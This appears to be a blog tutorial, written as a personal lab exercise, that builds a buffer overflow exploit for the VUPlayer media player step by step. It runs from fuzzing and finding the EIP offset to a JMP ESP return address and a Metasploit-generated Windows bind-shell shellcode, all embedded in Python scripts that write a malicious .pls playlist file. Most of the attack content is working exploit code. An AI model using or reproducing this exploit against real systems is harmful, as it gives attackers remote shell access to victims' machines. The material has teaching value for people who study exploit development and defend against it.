For the third time, I will do buffer overflow + exploit on VUPlayer aplication.
as usual, must to prepared :
1. Virtual Machine (Vbox or VMplayer) + Windows
2. VUPlayer (installed on windows)
3. OllyDbg (installed on windows)
4. Backtrack
1. First step

Run the VUPlayer on machine, first I was a little confused where to start. then I try to see the menus on VUPlayer. but I found a menu that is "Add URL"
I try to insert the character B. but nothing happened. Then i think to enter more characters.

After i press enter, see what happened? VUPlayer application suddenly disappears. I try to analyze the use OllyDbg
clearly visible on the CPU there are a lot of characters B,
2. I was thinking of prepare a simple fuzzer.
#!/usr/bin/python
file="Crutz.pls"
#buff="B"*20000
file=open(file,'w')
file.write(buff)
file.close()
3. Save file ex:attack.py and then run the script
4. It will generate file to be Crutz.pls and then transfer file to virtual machine and running on VUPlayer through OllyDbg. then the result is much the same before
5. Create pattern
look the screenshot, open console and then go to direktori /pentest/exploits/framework/tools. Make pattern use ./pattern_create.rb 2000 > patern.txt. Open file patern.txt
copy and paste to fuzzer.
6. Run again VUPlayer use OllyDbg and open file Fuzzer
7. Now calculate the amount of bytes to use Pattern_offset. See the picture below
Open console and then go to direktori /pentest/exploits/framework/tools. do the pattern_ofset command above.
8. Overwrite the EIP register, edit the Fuzzer script
#!/usr/bin/python
file="Crutz.pls"
buff="\x90" * 1012
buff+="\xEF\xBE\xAD\xDE"
file=open(file,'w')
file.write(buff)
file.close()
Run again the fuzzer, transfer again file has generated, open file Crutz.pls to VUPlayer through OllyDbg.
shown in the screenshoot above, EIP register has overwritted character DEADBEEF.
9. Overwritte ESP, edit fuzzer script
#!/usr/bin/python
file="Crutz.pls"
buff="\x90" * 1012
buff+="\xEF\xBE\xAD\xDE"
buff+="\x90" * (1016-len(buff))
buff+="\xCC" * (20000 - len(buff))
file=open(file,'w')
file.write(buff)
file.close()
Run again the fuzzer, transfer again file has generated, open file Crutz.pls to VUPlayer through OllyDbg.
10. JMP ESP, click on OllyDbg view > Executable modules
click on SHELL32.dll , This is used by EIP jump to Stack.
right click on main window > search for > command
11. Test the JMP ESP, edit the fuzzer script
#!/usr/bin/python
file="Crutz.pls"
buff="\x90" * 1012
buff+="\xD7\x30\x9D\x7C"
buff+="\xCC" * (1016-len(buff))
buff+="\xCC" * (20000 - len(buff))
file=open(file,'w')
file.write(buff)
file.close()
Run again the fuzzer, transfer again file has generated, open file Crutz.pls to VUPlayer through OllyDbg.
12. Do breakpoint on address 7C9D30D7
13. Payload, open console go to directory /pentest/exploits/framework2 and then run the msfweb
open into browser on address 127.0.0.1:55555
choose the option payloads , select filter on Win 32, select on windows bind shell
Generated Payload
copy and paste on the fuzzer script
#!/usr/bin/python
file="Crutz.pls"
buff="\x90" * 1012
buff+="\xD7\x30\x9D\x7C"
buff+="\x90" * 16
buff+=("\xdb\xd5\x31\xc9\xb8\x6d\x11\x0e\x85\xb1\x51\xd9\x74\x24\xf4\x5f"
"\x83\xef\xfc\x31\x47\x13\x03\x2a\x02\xec\x70\x48\x4e\x1b\x37\x58"
"\x76\x24\x37\x67\xe9\x50\xa4\xb3\xce\xed\x70\x87\x85\x8e\x7f\x8f"
"\x98\x81\x0b\x20\x83\xd6\x53\x9e\xb2\x03\x22\x55\x80\x58\xb4\x87"
"\xd8\x9e\x2e\xfb\x9f\xdf\x25\x04\x61\x15\xc8\x0b\xa3\x41\x27\x30"
"\x77\xb2\xe0\x33\x92\x31\xaf\x9f\x5d\xad\x36\x54\x51\x7a\x3c\x35"
"\x76\x7d\xa9\xca\xaa\xf6\xa4\xa0\x96\x14\xd6\xfb\xe6\xff\x7c\x70"
"\x4b\x30\xf6\xc6\x40\xbb\x78\xda\xf5\x30\x38\xea\x5b\x2f\x37\xa4"
"\x6d\x43\x17\xc7\xa4\xfd\xcb\x51\x21\x31\xde\xf5\xc6\x46\x2c\x5a"
"\x7d\x56\x80\x0c\xb6\x45\xdd\xf7\x18\x69\xc8\x58\x10\x70\x93\xe7"
"\xcf\x73\x5e\xb2\x65\x86\xa1\xec\x12\x5f\x54\xf9\x4e\x08\x98\xd7"
"\xc2\xe4\x35\x84\xb7\x49\xe9\x69\x6b\xb1\xdd\x0b\xe3\x45\x70\xb5"
"\xa0\xdc\x6d\xac\x2f\x7b\x77\xbe\x68\xd4\x77\xe8\x1d\xcb\xd6\x41"
"\x1d\x3b\xb0\xcd\x4c\x92\xa8\x5a\x70\x3d\x79\x31\x71\x12\x16\x5c"
"\xc4\x15\xae\xc9\x28\xcf\x61\xa1\x82\xa5\x7e\x99\xb8\x2e\x66\x60"
"\x79\xd7\x3f\x6d\x53\x7d\x3f\x41\x3a\x14\xdb\x07\xab\x8b\x4e\x4e"
"\xce\x26\xc1\x09\x38\x7b\x68\x4e\x50\xc7\xe2\x72\x94\x07\x07\xd8"
"\x29\xc5\xc5\xe2\x94\xe6\x86\x97\x63\xcf\x03\x0c\x38\x47\x26\xac"
"\x8c\x8e\x39\x25\xb7\x51\x13\x9e\x60\xfc\xcd\x71\xde\x6a\xef\x20"
"\xb1\x3f\xbe\x3d\xe1\xa8\xed\x18\x07\xe7\xbd\x65\xde\x9d\xbe\x66"
"\xe8\x9e\x91\x13\x40\x9d\x91\xe7\x0b\xa2\x40\xb5\x2c\x8c\x05\x47"
"\x0b\xcf\xa5\xe4\x54\xc6\xb5\xda")
file=open(file,'w')
file.write(buff)
file.close()
Run again the fuzzer, transfer again file has generated, open file Crutz.pls whitout OllyDbg.
VUPlayer has been crash..!

Try to connect , use following comand
Good Luck :)























No comments:
Post a Comment